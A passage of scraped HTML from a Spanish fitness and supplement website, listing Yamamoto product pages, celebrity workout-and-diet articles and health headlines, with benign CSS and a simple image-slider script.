lesiones","contentUrl":"","url":"/es_es/blog/post/deportes-de-combate-enfoque-integrado-para-el-tratamiento-de-lesiones-a1702"},{"@type":"ImageObject","name":"Insomnio y Antiestrés - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/insomnio-y-antiestres"},{"@type":"ImageObject","name":"Rutina Empuje Tirón Pierna frecuencia II - BacteriaNutritiva","contentUrl":"","url":"/rutina-empuje-tiron-pierna/"},{"@type":"ImageObject","name":"Consejos para evitar efectos secundarios del consumo de BCAA","contentUrl":"","url":"/consejos-para-evitar-efectos-secundarios-del-consumo-de-bcaa/"},{"@type":"ImageObject","name":"✅ Rutina de Rene ZZ","contentUrl":"/extern-imagesmusculoso/rutina-de-rene-zz-musculoso-1.jpg","url":"/rutina-de-rene-zz/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Michele Morrone","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg","url":"/rutina-y-dieta-de-michele-morrone/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Nick Walker","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-nick-walker-musculoso-1.jpg","url":"/rutina-y-dieta-de-nick-walker/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Hadi Choopan","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-hadi-choopan-musculoso-1.jpg","url":"/rutina-y-dieta-de-hadi-choopan/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Michal Križo","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-michal-krizo-musculoso-1.jpg","url":"/rutina-y-dieta-de-michal-krizo/"},{"@type":"ImageObject","name":"Retención de agua | Consejos efectivos para drenar el exceso de líquidos","contentUrl":"","url":"/es_es/blog/post/retencion-de-agua-consejos-efectivos-para-drenar-el-exceso-de-liquidos-a1970"},{"@type":"ImageObject","name":"Pump vs. Volumización celular en el culturismo","contentUrl":"","url":"/es_es/blog/post/pump-vs-volumizacion-celular-en-el-culturismo-a130"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Madelman","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-madelman-musculoso-1.jpg","url":"/rutina-y-dieta-de-madelman/"},{"@type":"ImageObject","name":"✅ Rutina gimnasio y dieta de Joan Pradells","contentUrl":"/extern-imagesmusculoso/rutina-gimnasio-y-dieta-de-joan-pradells-musculoso-1.jpg","url":"/rutina-gimnasio-y-dieta-de-joan-pradells/"},{"@type":"ImageObject","name":"Precauciones y efectos secundarios al tomar BCAA: información esencial","contentUrl":"","url":"/precauciones-y-efectos-secundarios-al-tomar-bcaa-informacion-esencial/"},{"@type":"ImageObject","name":"✅ Rutina completa de Ana Cozar","contentUrl":"/extern-imagesmusculoso/rutina-completa-de-ana-cozar-musculoso-1.jpg","url":"/rutina-completa-de-ana-cozar/"},{"@type":"ImageObject","name":"Entrevista con Francisco Gurdiel - Bacterianutritiva","contentUrl":"","url":"/entrevista-francisco-gurdiel/"},{"@type":"ImageObject","name":"Privacy Policy","contentUrl":"","url":"/es_es/privacy-policy"},{"@type":"ImageObject","name":"✅Rutina y Dieta de ZYZZ -","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-zyzz-musculoso-1.jpg","url":"/rutina-y-dieta-de-zyzz/"},{"@type":"ImageObject","name":"Descuentos - Yamamoto","contentUrl":"","url":"/es_es/descuentos"},{"@type":"ImageObject","name":"Rehidratación - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/rehidratacion"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION OmegaPRO IFOS™ 240 softgels","contentUrl":"","url":"/es_es/yamamoto-nutrition-omegapro-ifostm-240-softgels-iaf00093423"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Recolasi 30 cápsula","contentUrl":"","url":"/es_es/yamamoto-research-recolasi-30-capsula-iaf00112642"},{"@type":"ImageObject","name":"✅ Ejemplo de DIETA saludable para mantener un cuerpo musculoso -","contentUrl":"/extern-imagesmusculoso/ejemplo-de-dieta-saludable-para-mantener-un-cuerpo-musculoso-musculoso-1.jpg","url":"/ejemplo-de-dieta-saludable-para-mantener-un-cuerpo-musculoso/"},{"@type":"ImageObject","name":"Condiciones de venta","contentUrl":"","url":"/es_es/condiciones-de-venta"},{"@type":"ImageObject","name":"Verano con la topetón del bebé. Combatiendo el calor y manteniéndose saludable","contentUrl":"","url":"/es_es/blog/post/verano-con-la-barriguita-combatiendo-el-calor-y-manteniendose-saludable-a1831"},{"@type":"ImageObject","name":"Modelo 231","contentUrl":"","url":"/es_es/modelo-231-es"},{"@type":"ImageObject","name":"Fisiología y nutrición del entrenamiento en altura","contentUrl":"","url":"/es_es/blog/post/fisiologia-y-nutricion-del-entrenamiento-en-altura-a1935"},{"@type":"ImageObject","name":"Mr. Olympia 2015","contentUrl":"","url":"/es_es/blog/post/mr-olympia-2015-a186"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Energan 700 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-energan-700-gramos-p00043725"},{"@type":"ImageObject","name":"✅ Rutina de Jean Claude Van Damme","contentUrl":"/extern-imagesmusculoso/rutina-de-jean-claude-van-damme-musculoso-1.jpg","url":"/rutina-de-jean-claude-van-damme/"},{"@type":"ImageObject","name":"Garantias - Yamamoto","contentUrl":"","url":"/es_es/garantias"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Rubiel Mosquera","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-rubiel-mosquera-musculoso-1.jpg","url":"/rutina-y-dieta-de-rubiel-mosquera/"},{"@type":"ImageObject","name":"Las enfermedades del bienestar","contentUrl":"","url":"/es_es/blog/post/las-enfermedades-del-bienestar-a1975"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Cordyceps PLUS Cordyceps CS-4® 60 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-cordyceps-plus-cordyceps-cs-4r-60-capsulas-iaf00113461"},{"@type":"ImageObject","name":"Devoluciones y Reembolsos - Yamamoto","contentUrl":"","url":"/es_es/devoluciones-y-reembolsos"},{"@type":"ImageObject","name":"Más de 25 refrigerios saludables para reuniones (rápidos y fáciles)","contentUrl":"/extern-imageswfitzone/mas-de-25-refrigerios-saludables-para-reuniones-rapidos-y-faciles-1.jpg","url":"/mas-de-25-refrigerios-saludables-para-reuniones-rapidos-y-faciles/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Llados Fitness","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-llados-fitness-musculoso-1.jpg","url":"/rutina-y-dieta-de-llados-fitness/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Kim Angel","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-kim-angel-musculoso-1.jpg","url":"/rutina-y-dieta-de-kim-angel/"},{"@type":"ImageObject","name":"V Ups para abdominales fuertes: progresiones de principiante a avanzado","contentUrl":"","url":"/v-ups-para-abdominales-fuertes-progresiones-de-principiante-a-avanzado/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Samson Dauda","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-samson-dauda-musculoso-1.jpg","url":"/rutina-y-dieta-de-samson-dauda/"},{"@type":"ImageObject","name":"¿Cuántos kilos se pierden después de una colonoscopia? Descubre la verdad. | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/SXp7PWY10Js/0.jpg","url":"/cuantos/cuantos-kilos-se-pierden-tras-una-colonoscopia/"},{"@type":"ImageObject","name":"✅ Rutina de Clarence Kennedy -","contentUrl":"/extern-imagesmusculoso/rutina-de-clarence-kennedy-musculoso-1.jpg","url":"/rutina-de-clarence-kennedy/"},{"@type":"ImageObject","name":"Quienes somos","contentUrl":"","url":"/es_es/quienes-somos"},{"@type":"ImageObject","name":"Descubre efectos y contraindicaciones de suplementos BCAA: la verdad sobre su calidad","contentUrl":"","url":"/descubre-efectos-y-contraindicaciones-de-suplementos-bcaa-la-verdad-sobre-su-calidad/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Glutamine POWDER 1000 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-glutamine-powder-1000-gramos-iaf00113280"},{"@type":"ImageObject","name":"Descubre los sorprendentes pescados con bajo contenido de hierro | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/4Gag6-Bn-gc/0.jpg","url":"/hierro/pescados-bajos-en-hierro/"},{"@type":"ImageObject","name":"Descubre la verdad sobre las semillas de lino: ¿Engordan o no? | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/4mG3s7oowkY/0.jpg","url":"/engorda/las-semillas-de-lino-engordan/"},{"@type":"ImageObject","name":"Preentrenamiento: ¿qué son? ¿Funcionan?","contentUrl":"","url":"/es_es/blog/post/preentrenamiento-que-son-funcionan-a1971"},{"@type":"ImageObject","name":"✅Rutina y dieta de Triple H -","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-triple-h-musculoso-1.jpg","url":"/rutina-y-dieta-de-triple-h/"},{"@type":"ImageObject","name":"Adiós al dolor: 5 remedios caseros para eliminar el grano en el ano | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/d3urLxj8KZI/0.jpg","url":"/casero/grano-en-el-ano-remedios-caseros/"},{"@type":"ImageObject","name":"Cross training | Qué es, mitos y verdades","contentUrl":"","url":"/es_es/blog/post/cross-training-que-es-mitos-y-verdades-a811"},{"@type":"ImageObject","name":"✅ Rutina de Viviane Winkler","contentUrl":"/extern-imagesmusculoso/rutina-de-viviane-winkler-musculoso-1.jpg","url":"/rutina-de-viviane-winkler/"},{"@type":"ImageObject","name":"✅ Rutina de Jordi Benlliure","contentUrl":"/extern-imagesmusculoso/rutina-de-jordi-benlliure-musculoso-1.jpg","url":"/rutina-de-jordi-benlliure/"},{"@type":"ImageObject","name":"Hidroferol cápsulas: descubre cómo tomarlo para optimizar tu bienestar | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/yJoXxoGPbYA/0.jpg","url":"/tomar/hidroferol-capsulas-como-tomarlo/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de BulkyCriiss","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-bulkycriiss-musculoso-1.jpg","url":"/rutina-y-dieta-de-bulkycriiss/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es/yamamoto-nutrition-essential-omega-3-ifostm-240-softgel-iaf00119421">
											<img src="https://m.media-amazon.com/images/I/81dCTjoAK8L._AC_SX679_.jpg" alt="Yamamoto nutrition omega 3" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-essential-omega-3-ifostm-240-softgel-iaf00119421" itemprop="headline">Yamamoto nutrition omega 3</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-essential-omega-3-ifostm-240-softgel-iaf00119421">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659">
											<img src="https://m.media-amazon.com/images/I/61DR99tamOL._AC_SX679_.jpg" alt="Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659" itemprop="headline">Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 </a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996">
											<img src="https://m.media-amazon.com/images/I/61bl3udS-7L._AC_SX679_.jpg" alt="Lactobacillus reuteri" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996" itemprop="headline">Lactobacillus reuteri</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845">
											<img src="https://m.media-amazon.com/images/I/61Fbq7jazML._AC_SX679_.jpg" alt="Yamamoto Nutrition Endopro 500 gramos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845" itemprop="headline">Yamamoto Nutrition Endopro 500 gramos</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es">
											<img src="https://m.media-amazon.com/images/I/71PB5s7AXRL._AC_SX679_.jpg" alt="Yamamoto Nutrition" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es" itemprop="headline">Yamamoto Nutrition</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-daddy-aioli/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg" alt="✅ Rutina y dieta de Daddy Aioli" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-daddy-aioli/" itemprop="headline">✅ Rutina y dieta de Daddy Aioli</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-daddy-aioli/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-de-axel-martinez-guerra/">
											<img src="/extern-imagesmusculoso/rutina-de-axel-martinez-guerra-musculoso-1.jpg" alt="✅ Rutina de Axel Martínez Guerra" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-de-axel-martinez-guerra/" itemprop="headline">✅ Rutina de Axel Martínez Guerra</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-de-axel-martinez-guerra/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-de-alberto-herraiz-campeon-powerlifitng/">
											<img src="/extern-imagesmusculoso/rutina-de-alberto-herraiz-campeon-powerlifitng-musculoso-1.jpg" alt="✅ Rutina de Alberto Herraiz (Campeón Powerlifitng)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-de-alberto-herraiz-campeon-powerlifitng/" itemprop="headline">✅ Rutina de Alberto Herraiz (Campeón Powerlifitng)</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-de-alberto-herraiz-campeon-powerlifitng/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-dorian-yates/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg" alt="✅Rutina y dieta de Dorian Yates -" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-dorian-yates/" itemprop="headline">✅Rutina y dieta de Dorian Yates -</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-dorian-yates/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/">
											<img src="https://img.youtube.com/vi/osJVi7o9fD4/0.jpg" alt="Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/" itemprop="headline">Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/secundarios/nutavant-plus-efectos-secundarios/">
											<img src="https://img.youtube.com/vi/H4qgqn-zY_k/0.jpg" alt="Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/secundarios/nutavant-plus-efectos-secundarios/" itemprop="headline">Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/secundarios/nutavant-plus-efectos-secundarios/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-ramon-dino/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-ramon-dino-musculoso-1.jpg" alt="✅ Rutina y dieta de Ramón Dino" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-ramon-dino/" itemprop="headline">✅ Rutina y dieta de Ramón Dino</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-ramon-dino/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-teo-cravenna/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg" alt="✅ Rutina y dieta de Teo Cravenna" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-teo-cravenna/" itemprop="headline">✅ Rutina y dieta de Teo Cravenna</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-teo-cravenna/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-de-lea-kesler/">
											<img src="/extern-imagesmusculoso/rutina-de-lea-kesler-musculoso-1.jpg" alt="✅ Rutina de Lea Kesler" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-de-lea-kesler/" itemprop="headline">✅ Rutina de Lea Kesler</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-de-lea-kesler/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/entrenamiento-gimnasio-de-andoni-rutina-avanzada/">
											<img src="/extern-imagesmusculoso/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg" alt="✅ Entrenamiento gimnasio de Andoni (rutina avanzada)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/entrenamiento-gimnasio-de-andoni-rutina-avanzada/" itemprop="headline">✅ Entrenamiento gimnasio de Andoni (rutina avanzada)</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/entrenamiento-gimnasio-de-andoni-rutina-avanzada/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blog/2017/7/5/el-msculo-del-mes-trapecio/">
											<img src="https://upload.wikimedia.org/wikipedia/commons/placeholder_trapezius_1.jpg" alt="musculo trapecio" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blog/2017/7/5/el-msculo-del-mes-trapecio/" itemprop="headline">musculo trapecio</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/blog/2017/7/5/el-msculo-del-mes-trapecio/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blog/el-msculo-del-mes-serrato-anterior-funcion-muscular-s4zjx-jd9j2-kr3jte-pyddn/">
											<img src="https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1518103032936-DLS8NW0Y4ZKQ4QWF95CZ/anatomy-serrato+anterior?format=1500w" alt="El Músculo del Mes | Serrato Anterior: función muscular" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blog/el-msculo-del-mes-serrato-anterior-funcion-muscular-s4zjx-jd9j2-kr3jte-pyddn/" itemprop="headline">El Músculo del Mes | Serrato Anterior: función muscular</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/blog/el-msculo-del-mes-serrato-anterior-funcion-muscular-s4zjx-jd9j2-kr3jte-pyddn/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
